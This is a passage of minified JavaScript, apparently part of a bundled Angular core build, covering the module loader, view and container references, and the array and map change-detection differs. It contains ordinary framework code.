instanceof Xi?this.loadFactory(t):this.loadAndCompile(t)},t.prototype.loadAndCompile=function(t){var e=this,r=t.split("#"),o=r[0],i=r[1];return void 0===i&&(i="default"),n("6jZC")(o).then((function(t){return t[i]})).then((function(t){return wt(t,o,i)})).then((function(t){return e._compiler.compileModuleAsync(t)}))},t.prototype.loadFactory=function(t){var e=t.split("#"),r=e[0],o=e[1],i="NgFactory";return void 0===o&&(o="default",i=""),n("6jZC")(this._config.factoryPathPrefix+r+this._config.factoryPathSuffix).then((function(t){return t[o+i]})).then((function(t){return wt(t,r,o)}))},t})();Us.decorators=[{type:li}],Us.ctorParameters=function(){return[{type:Xi},{type:Hs,decorators:[{type:ci}]}]};var qs=(function(){function t(){}return t.prototype.elementRef=function(){},t.prototype.createEmbeddedView=function(t){},t})(),Ws=(function(){function t(){}return t.prototype.element=function(){},t.prototype.injector=function(){},t.prototype.parentInjector=function(){},t.prototype.clear=function(){},t.prototype.get=function(t){},t.prototype.length=function(){},t.prototype.createEmbeddedView=function(t,e,n){},t.prototype.createComponent=function(t,e,n,r,o){},t.prototype.insert=function(t,e){},t.prototype.move=function(t,e){},t.prototype.indexOf=function(t){},t.prototype.remove=function(t){},t.prototype.detach=function(t){},t})(),zs=(function(){function t(){}return t.prototype.markForCheck=function(){},t.prototype.detach=function(){},t.prototype.detectChanges=function(){},t.prototype.checkNoChanges=function(){},t.prototype.reattach=function(){},t})(),Gs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.destroy=function(){},e.prototype.destroyed=function(){},e.prototype.onDestroy=function(t){},e})(zs),Ks=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.context=function(){},e.prototype.rootNodes=function(){},e})(Gs),Qs=(function(){function t(t,e){this.name=t,this.callback=e}return t})(),Xs=(function(){function t(t,e,n){this._debugContext=n,this.nativeNode=t,e&&e instanceof Ys?e.addChild(this):this.parent=null,this.listeners=[]}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._debugContext.injector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentInstance",{get:function(){return this._debugContext.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._debugContext.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){return this._debugContext.references},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){return this._debugContext.providerTokens},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"source",{get:function(){return"Deprecated since v4"},enumerable:!0,configurable:!0}),t})(),Ys=(function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.properties={},o.attributes={},o.classes={},o.styles={},o.childNodes=[],o.nativeElement=e,o}return xo.c(e,t),e.prototype.addChild=function(t){t&&(this.childNodes.push(t),t.parent=this)},e.prototype.removeChild=function(t){var e=this.childNodes.indexOf(t);-1!==e&&(t.parent=null,this.childNodes.splice(e,1))},e.prototype.insertChildrenAfter=function(t,e){var n=this,r=this.childNodes.indexOf(t);-1!==r&&((o=this.childNodes).splice.apply(o,[r+1,0].concat(e)),e.forEach((function(t){t.parent&&t.parent.removeChild(t),t.parent=n})));var o},e.prototype.insertBefore=function(t,e){var n=this.childNodes.indexOf(t);-1===n?this.addChild(e):(e.parent&&e.parent.removeChild(e),e.parent=this,this.childNodes.splice(n,0,e))},e.prototype.query=function(t){return this.queryAll(t)[0]||null},e.prototype.queryAll=function(t){var e=[];return Ct(this,t,e),e},e.prototype.queryAllNodes=function(t){var e=[];return St(this,t,e),e},Object.defineProperty(e.prototype,"children",{get:function(){return this.childNodes.filter((function(t){return t instanceof e}))},enumerable:!0,configurable:!0}),e.prototype.triggerEventHandler=function(t,e){this.listeners.forEach((function(n){n.name==t&&n.callback(e)}))},e})(Xs),Zs=new Map,Js=(function(){function t(t){this.wrapped=t}return t.wrap=function(e){return new t(e)},t})(),$s=(function(){function t(){this.hasWrappedValue=!1}return t.prototype.unwrap=function(t){return t instanceof Js?(this.hasWrappedValue=!0,t.wrapped):t},t.prototype.reset=function(){this.hasWrappedValue=!1},t})(),ta=(function(){function t(t,e,n){this.previousValue=t,this.currentValue=e,this.firstChange=n}return t.prototype.isFirstChange=function(){return this.firstChange},t})(),ea=(function(){function t(){}return t.prototype.supports=function(t){return Ot(t)},t.prototype.create=function(t,e){return new ra(e||t)},t})(),na=function(t,e){return e},ra=(function(){function t(t){this._length=0,this._collection=null,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||na}return Object.defineProperty(t.prototype,"collection",{get:function(){return this._collection},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._length},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._itHead;null!==e;e=e._next)t(e)},t.prototype.forEachOperation=function(t){for(var e=this._itHead,n=this._removalsHead,r=0,o=null;e||n;){var i=!n||e&&e.currentIndex<kt(n,r,o)?e:n,s=kt(i,r,o),a=i.currentIndex;if(i===n)r--,n=n._nextRemoved;else if(e=e._next,null==i.previousIndex)r++;else{o||(o=[]);var u=s-r,c=a-r;if(u!=c){for(var l=0;l<u;l++){var p=l<o.length?o[l]:o[l]=0,h=p+l;c<=h&&h<u&&(o[l]=p+1)}var f=i.previousIndex;o[f]=c-u}}s!==a&&t(i,s,a)}},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachMovedItem=function(t){var e;for(e=this._movesHead;null!==e;e=e._nextMoved)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.forEachIdentityChange=function(t){var e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)t(e)},t.prototype.diff=function(t){if(null==t&&(t=[]),!Ot(t))throw new Error("Error trying to diff '"+s(t)+"'. Only arrays and iterables are allowed");return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n,r,o,s=this._itHead,a=!1;if(Array.isArray(t)){this._length=t.length;for(var u=0;u<this._length;u++)r=t[u],o=this._trackByFn(u,r),null!==s&&i(s.trackById,o)?(a&&(s=this._verifyReinsertion(s,r,o,u)),i(s.item,r)||this._addIdentityChange(s,r)):(s=this._mismatch(s,r,o,u),a=!0),s=s._next}else n=0,Nt(t,(function(t){o=e._trackByFn(n,t),null!==s&&i(s.trackById,o)?(a&&(s=e._verifyReinsertion(s,t,o,n)),i(s.item,t)||e._addIdentityChange(s,t)):(s=e._mismatch(s,t,o,n),a=!0),s=s._next,n++})),this._length=n;return this._truncate(s),this._collection=t,this.isDirty},Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead},enumerable:!0,configurable:!0}),t.prototype._reset=function(){if(this.isDirty){var t=void 0,e=void 0;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=e)t.previousIndex=t.currentIndex,e=t._nextMoved;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}},t.prototype._mismatch=function(t,e,n,r){var o;return null===t?o=this._itTail:(o=t._prev,this._remove(t)),t=null===this._linkedRecords?null:this._linkedRecords.get(n,r),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._moveAfter(t,o,r)):(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._reinsertAfter(t,o,r)):t=this._addAfter(new oa(e,n),o,r)),t},t.prototype._verifyReinsertion=function(t,e,n,r){var o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null);return null!==o?t=this._reinsertAfter(o,t._prev,r):t.currentIndex!=r&&(t.currentIndex=r,this._addToMoves(t,r)),t},t.prototype._truncate=function(t){for(;null!==t;){var e=t._next;this._addToRemovals(this._unlink(t)),t=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)},t.prototype._reinsertAfter=function(t,e,n){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);var r=t._prevRemoved,o=t._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._moveAfter=function(t,e,n){return this._unlink(t),this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._addAfter=function(t,e,n){return this._insertAfter(t,e,n),null===this._additionsTail?this._additionsTail=this._additionsHead=t:this._additionsTail=this._additionsTail._nextAdded=t,t},t.prototype._insertAfter=function(t,e,n){var r=null===e?this._itHead:e._next;return t._next=r,t._prev=e,null===r?this._itTail=t:r._prev=t,null===e?this._itHead=t:e._next=t,null===this._linkedRecords&&(this._linkedRecords=new sa),this._linkedRecords.put(t),t.currentIndex=n,t},t.prototype._remove=function(t){return this._addToRemovals(this._unlink(t))},t.prototype._unlink=function(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);var e=t._prev,n=t._next;return null===e?this._itHead=n:e._next=n,null===n?this._itTail=e:n._prev=e,t},t.prototype._addToMoves=function(t,e){return t.previousIndex===e?t:(null===this._movesTail?this._movesTail=this._movesHead=t:this._movesTail=this._movesTail._nextMoved=t,t)},t.prototype._addToRemovals=function(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new sa),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t},t.prototype._addIdentityChange=function(t,e){return t.item=e,null===this._identityChangesTail?this._identityChangesTail=this._identityChangesHead=t:this._identityChangesTail=this._identityChangesTail._nextIdentityChange=t,t},t.prototype.toString=function(){var t=[];this.forEachItem((function(e){return t.push(e)}));var e=[];this.forEachPreviousItem((function(t){return e.push(t)}));var n=[];this.forEachAddedItem((function(t){return n.push(t)}));var r=[];this.forEachMovedItem((function(t){return r.push(t)}));var o=[];this.forEachRemovedItem((function(t){return o.push(t)}));var i=[];return this.forEachIdentityChange((function(t){return i.push(t)})),"collection: "+t.join(", ")+"\nprevious: "+e.join(", ")+"\nadditions: "+n.join(", ")+"\nmoves: "+r.join(", ")+"\nremovals: "+o.join(", ")+"\nidentityChanges: "+i.join(", ")+"\n"},t})(),oa=(function(){function t(t,e){this.item=t,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}return t.prototype.toString=function(){return this.previousIndex===this.currentIndex?s(this.item):s(this.item)+"["+s(this.previousIndex)+"->"+s(this.currentIndex)+"]"},t})(),ia=(function(){function t(){this._head=null,this._tail=null}return t.prototype.add=function(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)},t.prototype.get=function(t,e){var n;for(n=this._head;null!==n;n=n._nextDup)if((null===e||e<=n.currentIndex)&&i(n.trackById,t))return n;return null},t.prototype.remove=function(t){var e=t._prevDup,n=t._nextDup;return null===e?this._head=n:e._nextDup=n,null===n?this._tail=e:n._prevDup=e,null===this._head},t})(),sa=(function(){function t(){this.map=new Map}return t.prototype.put=function(t){var e=t.trackById,n=this.map.get(e);n||(n=new ia,this.map.set(e,n)),n.add(t)},t.prototype.get=function(t,e){var n=t,r=this.map.get(n);return r?r.get(t,e):null},t.prototype.remove=function(t){var e=t.trackById;return this.map.get(e).remove(t)&&this.map.delete(e),t},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return 0===this.map.size},enumerable:!0,configurable:!0}),t.prototype.clear=function(){this.map.clear()},t.prototype.toString=function(){return"_DuplicateMap("+s(this.map)+")"},t})(),aa=(function(){function t(){}return t.prototype.supports=function(t){return t instanceof Map||It(t)},t.prototype.create=function(t){return new ua},t})(),ua=(function(){function t(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}return Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._mapHead;null!==e;e=e._next)t(e)},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachChangedItem=function(t){var e;for(e=this._changesHead;null!==e;e=e._nextChanged)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.diff=function(t){if(t){if(!(t instanceof Map||It(t)))throw new Error("Error trying to diff '"+s(t)+"'. Only maps and objects are allowed")}else t=new Map;return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(function(t,r){if(n&&n.key===r)e._maybeAddToChanges(n,t),e._appendAfter=n,n=n._next;else{var o=e._getOrCreateRecordForKey(r,t);n=e._insertBeforeOrAppend(n,o)}})),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(var r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty},t.prototype._insertBeforeOrAppend=function(t,e){if(t){var n=t._prev;return e._next=t,e._prev=n,t._prev=e,n&&(n._next=e),t===this._mapHead&&(this._mapHead=e),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null},t.prototype._getOrCreateRecordForKey=function(t,e){if(this._records.has(t)){var n=this._records.get(t);this._maybeAddToChanges(n,e);var r=n._prev,o=n._next;return r&&(r._next=o),o&&(o._prev=r),n._next=null,n._prev=null,n}var i=new ca(t);return this._records.set(t,i),i.currentValue=e,this._addToAdditions(i),i},t.prototype._reset=function(){if(this.isDirty){var t=void 0;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}},t.prototype._maybeAddToChanges=function(t,e){i(e,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=e,this._addToChanges(t))},t.prototype._addToAdditions=function(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)},t.prototype._addToChanges=function(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)},t.prototype._forEach=function(t,e){t instanceof Map?t.forEach(e):Object.keys(t).forEach((function(n){return e(t[n],n)}))},t})(),ca=(function(){function t(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}return t})(),la=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(null!=n){var r=n.factories.slice();return e=e.concat(r),new t(e)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend IterableDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(null!=e)return e;throw new Error("Cannot find a differ supporting object '"+t+"' of type '"+Rt(t)+"'")},t})(),pa=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(n){var r=n.factories.slice();e=e.concat(r)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend KeyValueDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(e)return e;throw new Error("Cannot find a differ supporting object '"+t+"'")},t})(),ha=[new aa],fa=[new ea],da=new la(fa),ya=new pa(ha),va=[{provide:Wi,useValue:"unknown"},Ts,{provide:xs,useExisting:Ts},{provide:Oi,useFactory:Dt,deps:[]},ms,Ki],ma=ht(null,"core",va),ga=new No("LocaleId"),_a=new No("Translations"),ba=new No("TranslationsFormat"),wa={};wa.Error=0,wa.Warning=1,wa.Ignore=2,wa[wa.Error]="Error",wa[wa.Warning]="Warning",wa[wa.Ignore]="Ignore";var Ea=(function(){function t(t){}return t})();Ea.decorators=[{type:ri,args:[{providers:[As,{provide:Ps,useExisting:As},Hi,Xi,Ui,{provide:la,useFactory:Vt},{provide:pa,useFactory:Lt},{provide:ga,useFactory:Ft,deps:[[new ui(ga),new ci,new hi]]}]}]}],Ea.ctorParameters=function(){return[{type:Ps}]};var Ca={};Ca.NONE=0,Ca.HTML=1,Ca.STYLE=2,Ca.SCRIPT=3,Ca.URL=4,Ca.RESOURCE_URL=5,Ca[Ca.NONE]="NONE",Ca[Ca.HTML]="HTML",Ca[Ca.STYLE]="STYLE",Ca[Ca.SCRIPT]="SCRIPT",Ca[Ca.URL]="URL",Ca[Ca.RESOURCE_URL]="RESOURCE_URL";var Sa=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t})(),xa=(function(){function t(){}return t.prototype.view=function(){},t.prototype.nodeIndex=function(){},t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.componentRenderElement=function(){},t.prototype.renderNode=function(){},t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n]},t})(),Ta={setCurrentNode:void 0,createRootView:void 0,createEmbeddedView:void 0,createComponentView:void 0,createNgModuleRef:void 0,overrideProvider:void 0,clearProviderOverrides:void 0,checkAndUpdateView:void 0,checkNoChangesView:void 0,destroyView:void 0,resolveDep:void 0,createDebugContext:void 0,handleEvent:void 0,updateDirectives:void 0,updateRenderer:void 0,dirtyParentQueries:void 0},Pa=function(){},Aa=new Map,Oa="$$undefined",Ma="$$empty",Na=0,Ia=new WeakMap,ka=/^:([^:]+):(.+)$/,Ra=[],Da={},Va=new Object,La=Yt(mi),Fa=Yt(as),ja=new Object,Ha=(function(t){function e(e,n,r,o,i,s){var a=t.call(this)||this;return a.selector=e,a.componentType=n,a._inputs=o,a._outputs=i,a.ngContentSelectors=s,a.viewDefFactory=r,a}return xo.c(e,t),Object.defineProperty(e.prototype,"inputs",{get:function(){var t=[],e=this._inputs;for(var n in e){var r=e[n];t.push({propName:n,templateName:r})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){var t=[];for(var e in this._outputs){var n=this._outputs[e];t.push({propName:e,templateName:n})}return t},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){if(!r)throw new Error("ngModule should be provided");var o=ve(this.viewDefFactory),i=o.nodes[0].element.componentProvider.nodeIndex,s=Ta.createRootView(t,e||[],n,o,r,ja),a=Bt(s,i).instance;return n&&s.renderer.setAttribute(Ht(s,0).renderElement,"ng-version",ai.full),new Ba(s,new qa(s),a)},e})($i),Ba=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._view=e,o._viewRef=n,o._component=r,o._elDef=o._view.def.nodes[0],o}return xo.c(e,t),Object.defineProperty(e.prototype,"location",{get:function(){return new Vs(Ht(this._view,this._elDef.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this._component},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hostView",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"changeDetectorRef",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this._component.constructor},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){this._viewRef.destroy()},e.prototype.onDestroy=function(t){this._viewRef.onDestroy(t)},e})(Ji),Ua=(function(){function t(t,e,n){this._view=t,this._elDef=e,this._data=n,this._embeddedViews=[]}return Object.defineProperty(t.prototype,"element",{get:function(){return new Vs(this._data.renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parentInjector",{get:function(){for(var t=this._view,e=this._elDef.parent;!e&&t;)e=ae(t),t=t.parent;return t?new za(t,e):new za(this._view,null)},enumerable:!0,configurable:!0}),t.prototype.clear=function(){for(var t=this._embeddedViews.length,e=t-1;e>=0;e--){var n=Ze(this._data,e);Ta.destroyView(n)}},t.prototype.get=function(t){var e=this._embeddedViews[t];if(e){var n=new qa(e);return n.attachToViewContainerRef(this),n}return null},Object.defineProperty(t.prototype,"length",{get:function(){return this._embeddedViews.length},enumerable:!0,configurable:!0}),t.prototype.createEmbeddedView=function(t,e,n){var r=t.createEmbeddedView(e||{});return this.insert(r,n),r},t.prototype.createComponent=function(t,e,n,r,o){var i=n||this.parentInjector;o||t instanceof ss||(o=i.get(as));var s=t.create(i,r,void 0,o);return this.insert(s.hostView,e),s},t.prototype.insert=function(t,e){if(t.destroyed)throw new Error("Cannot insert a destroyed View in a ViewContainer!");var n=t,r=n._view;return Qe(this._view,this._data,e,r),n.attachToViewContainerRef(this),t},t.prototype.move=function(t,e){if(t.destroyed)throw new Error("Cannot move a destroyed View in a ViewContainer!");var n=this._embeddedViews.indexOf(t._view);return $e(this._data,n,e),t},t.prototype.indexOf=function(t){return this._embeddedViews.indexOf(t._view)},t.prototype.remove=function(t){var e=Ze(this._data,t);e&&Ta.destroyView(e)},t.prototype.detach=function(t){var e=Ze(this._data,t);return e?new qa(e):null},t})(),qa=(function(){function t(t){this._view=t,this._viewContainerRef=null,this._appRef=null}return Object.defineProperty(t.prototype,"rootNodes",{get:function(){return me(this._view)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._view.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"destroyed",{get:function(){return 0!=(128&this._view.state)},enumerable:!0,configurable:!0}),t.prototype.markForCheck=function(){re(this._view)},t.prototype.detach=function(){this._view.state&=-5},t.prototype.detectChanges=function(){var t=this._view.root.rendererFactory;t.begin&&t.begin(),Ta.checkAndUpdateView(this._view),t.end&&t.end()},t.prototype.checkNoChanges=function(){Ta.checkNoChangesView(this._view)},t.prototype.reattach=function(){this._view.state|=4},t.prototype.onDestroy=function(t){this._view.disposables||(this._view.disposables=[]),this._view.disposables.push(t)},t.prototype.destroy=function(){this._appRef?this._appRef.detachView(this):this._viewContainerRef&&this._viewContainerRef.detach(this._viewContainerRef.indexOf(this)),Ta.destroyView(this._view)},t.prototype.detachFromAppRef=function(){this._appRef=null,en(this._view),Ta.dirtyParentQueries(this._view)},t.prototype.attachToAppRef=function(t){if(this._viewContainerRef)throw new Error("This view is already attached to a ViewContainer!");this._appRef=t},t.prototype.attachToViewContainerRef=function(t){if(this._appRef)throw new Error("This view is already attached directly to the ApplicationRef!");this._viewContainerRef=t},t})(),Wa=(function(t){function e(e,n){var r=t.call(this)||this;return r._parentView=e,r._def=n,r}return xo.c(e,t),e.prototype.createEmbeddedView=function(t){return new qa(Ta.createEmbeddedView(this._parentView,this._def,this._def.element.template,t))},Object.defineProperty(e.prototype,"elementRef",{get:function(){return new Vs(Ht(this._parentView,this._def.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),e})(qs),za=(function(){function t(t,e){this.view=t,this.elDef=e}return t.prototype.get=function(t,e){void 0===e&&(e=mi.THROW_IF_NOT_FOUND);var n=!!this.elDef&&0!=(33554432&this.elDef.flags);return Ta.resolveDep(this.view,this.elDef,n,{flags:0,token:t,tokenKey:Yt(t)},e)},t})(),Ga=(function(){function t(t){this.delegate=t}return t.prototype.selectRootElement=function(t){return this.delegate.selectRootElement(t)},t.prototype.createElement=function(t,e){var n=Ce(e),r=n[0],o=n[1],i=this.delegate.createElement(o,r);return t&&this.delegate.appendChild(t,i),i},t.prototype.createViewRoot=function(t){return t},t.prototype.createTemplateAnchor=function(t){var e=this.delegate.createComment("");return t&&this.delegate.appendChild(t,e),e},t.prototype.createText=function(t,e){var n=this.delegate.createText(e);return t&&this.delegate.appendChild(t,n),n},t.prototype.projectNodes=function(t,e){for(var n=0;n<e.length;n++)this.delegate.appendChild(t,e[n])},t.prototype.attachViewAfter=function(t,e){for(var n=this.delegate.parentNode(t),r=this.delegate.nextSibling(t),o=0;o<e.length;o++)this.delegate.insertBefore(n,e[o],r)},t.prototype.detachView=function(t){for(var e=0;e<t.length;e++){var n=t[e],r=this.delegate.parentNode(n);this.delegate.removeChild(r,n)}},t.prototype.destroyView=function(t,e){for(var n=0;n<e.length;n++)this.delegate.destroyNode(e[n])},t.prototype.listen=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.listenGlobal=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.setElementProperty=function(t,e,n){this.delegate.setProperty(t,e,n)},t.prototype.setElementAttribute=function(t,e,n){var r=Ce(e),o=r[0],i=r[1];null!=n?this.delegate.setAttribute(t,i,n,o):this.delegate.removeAttribute(t,i,o)},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){n?this.delegate.addClass(t,e):this.delegate.removeClass(t,e)},t.prototype.setElementStyle=function(t,e,n){null!=n?this.delegate.setStyle(t,e,n):this.delegate.removeStyle(t,e)},t.prototype.invokeElementMethod=function(t,e,n){t[e].apply(t,n)},t.prototype.setText=function(t,e){this.delegate.setValue(t,e)},t.prototype.animate=function(){throw new Error("Renderer.animate is no longer supported!")},t})(),Ka=(function(){function t(t,e,n,r){this._moduleType=t,this._parent=e,this._bootstrapComponents=n,this._def=r,this._destroyListeners=[],this._destroyed=!1,Ue(this)}return t.prototype.get=function(t,e){return void 0===e&&(e=mi.THROW_IF_NOT_FOUND),qe(this,{token:t,tokenKey:Yt(t),flags:0},e)},Object.defineProperty(t.prototype,"instance",{get:function(){return this.get(this._moduleType)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentFactoryResolver",{get:function(){return this.get(ns)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return this},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){if(this._destroyed)throw new Error("The ng module "+s(this.instance.constructor)+" has already been destroyed.");this._destroyed=!0,Ke(this,131072),this._destroyListeners.forEach((function(t){return t()}))},t.prototype.onDestroy=function(t){this._destroyListeners.push(t)},t})(),Qa=Yt(Ns),Xa=Yt(Ds),Ya=Yt(Vs),Za=Yt(Ws),Ja=Yt(qs),$a=Yt(zs),tu=Yt(mi),eu={},nu={};nu.CreateViewNodes=0,nu.CheckNoChanges=1,nu.CheckNoChangesProjectedViews=2,nu.CheckAndUpdate=3,nu.CheckAndUpdateProjectedViews=4,nu.Destroy=5,nu[nu.CreateViewNodes]="CreateViewNodes",nu[nu.CheckNoChanges]="CheckNoChanges",nu[nu.CheckNoChangesProjectedViews]="CheckNoChangesProjectedViews",nu[nu.CheckAndUpdate]="CheckAndUpdate",nu[nu.CheckAndUpdateProjectedViews]="CheckAndUpdateProjectedViews",nu[nu.Destroy]="Destroy";var ru=!1,ou=new Map,iu={};iu.create=0,iu.detectChanges=1,iu.checkNoChanges=2,iu.destroy=3,iu.handleEvent=4,iu[iu.create]="create",iu[iu.detectChanges]="detectChanges",iu[iu.checkNoChanges]="checkNoChanges",iu[iu.destroy]="destroy",iu[iu.handleEvent]="handleEvent";var su,au,uu,cu=/([A-Z])/g,lu=(function(){function t(t,e){this.view=t,this.nodeIndex=e,null==e&&(this.nodeIndex=e=0),this.nodeDef=t.def.nodes[e];for(var n=this.nodeDef,r=t;n&&0==(1&n.flags);)n=n.parent;if(!n)for(;!n&&r;)n=ae(r),r=r.parent;this.elDef=n,this.elView=r}return Object.defineProperty(t.prototype,"elOrCompView",{get:function(){return Ht(this.elView,this.elDef.nodeIndex).componentView||this.view},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return ln(this.elView,this.elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"component",{get:function(){return 